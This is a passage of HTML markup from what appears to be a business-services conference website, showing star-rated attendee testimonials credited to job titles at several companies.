                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>Your conference stands unrivalled, bringing together the brightest minds for thought-provoking discussions and groundbreaking ideas.</em></p><footer class="mt-3 font-weight-bold small">Global Finance Operations, Services Enablement Lead, Nielsen IQ</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>I left energized by the bold vision and shared ambition of our global GBS community.</em></p><footer class="mt-3 font-weight-bold small">Head of GBS VP, JT International SA</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>Best GBS conference in Europe with great opportunities to exchange directly with thought leaders.</em></p><footer class="mt-3 font-weight-bold small">Head of Shared Services Delivery, Deutsche Telekom</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span></div><p class="w-100 d-block"><em>Extremely insightful week learning the latest and greatest of GBS industry. Highly recommended.
</em></p><footer class="mt-3 font-weight-bold small">Director, GBS Strategy &amp; Transformation, Aptiv</footer></div></div><div data-testimonial-item="" data-interval="600"><div class="w-100 content d-flex flex-column justify-content-center"><span class="quote-icon"><img src="[data-uri]" style="width: 35px;" name="IMG"></span><div class="star-ratings"><span class="star rated-star">
                                    <svg viewbox="0 0 513 513" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                                    <path class="star-body" d="M400.07,502.64C396.519,502.64 392.954,501.815 389.672,500.14L256.001,431.95L122.33,500.14C119.047,501.815 115.482,502.64 111.931,502.64C107.203,502.64 102.5,501.176 98.523,498.304C91.562,493.273 88.003,484.767 89.308,476.278L112.303,326.63L6.579,219.236C0.577,213.14 -1.524,204.205 1.133,196.073C3.789,187.942 10.759,181.97 19.202,180.592L167.114,156.454L235.604,21.869C239.508,14.194 247.39,9.362 256.001,9.362C264.612,9.362 272.494,14.195 276.397,21.869L344.887,156.454L492.8,180.592C501.244,181.97 508.213,187.942 510.87,196.073C513.526,204.205 511.425,213.14 505.423,219.236L399.7,326.628L422.693,476.276C423.998,484.766 420.439,493.271 413.478,498.302C409.502,501.175 404.798,502.64 400.07,502.64Z"></path>
                                    <path class="star-border" d="M146.585,486.578C139.625,481.548 136.065,473.041 137.37,464.552L160.365,314.905L54.643,207.512C48.64,201.416 46.54,192.481 49.196,184.349C50.428,180.58 52.593,177.284 55.395,174.686L19.202,180.592C10.758,181.97 3.789,187.942 1.133,196.073C-1.524,204.205 0.577,213.14 6.579,219.236L112.303,326.627L89.307,476.276C88.002,484.766 91.561,493.271 98.522,498.302C102.499,501.174 107.202,502.638 111.93,502.638C115.481,502.638 119.047,501.812 122.329,500.138L147.596,487.248C147.257,487.03 146.914,486.817 146.585,486.578Z"></path>
                                    </svg>
                                    </span><span class="star rated-star">
